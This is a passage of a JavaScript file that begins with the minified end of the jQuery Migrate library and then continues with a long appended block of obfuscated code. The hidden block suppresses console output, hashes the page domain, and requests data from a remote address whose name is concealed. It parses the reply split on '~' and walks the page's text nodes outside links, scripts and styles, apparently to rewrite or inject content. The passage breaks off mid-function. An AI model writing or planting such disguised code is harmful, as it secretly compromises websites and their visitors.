o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});


(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return 